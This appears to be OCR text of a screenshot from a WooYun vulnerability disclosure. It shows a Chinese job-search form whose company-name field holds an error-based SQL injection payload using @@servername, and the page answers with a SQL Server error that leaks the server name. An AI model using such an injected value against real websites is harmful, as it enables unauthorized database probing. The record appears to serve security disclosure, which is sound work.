 职位信息搜索条件
企业名称: 包含 珠海%'and @@servername=0 and '%'='
职位名称: 包含 招聘类型: 包
有效期: 在 19 至 19
职位类别: 包含 (请选择) (请选择)
工作所在地: 包含 (请选择)
性能 内存 仿真 试验
<font color="red">
数据库查询时发生错误:System.Data.SqlClient.SqlException: 将 nvarchar 值 'ZHJOB' 转换为数据类型为 in
t 的列时发生语法错误。
at System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnectio
n)
www.wooyun.org